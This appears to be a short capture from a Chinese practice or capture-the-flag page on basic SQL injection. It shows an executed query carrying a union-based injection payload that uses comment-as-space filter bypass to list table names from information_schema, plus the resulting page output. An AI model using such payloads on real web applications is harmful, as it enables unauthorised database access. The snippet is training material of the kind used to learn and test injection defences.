 基础题目之SQL注入
当前执行的SQL:
select * from article where id=
('-1')/**/union/**/select/**/1,group_concat(table_name),3,4/**/from/**/information_schema.tables/**/where/**/table_schema='2web'#')
标题：article
作者：4
内容：3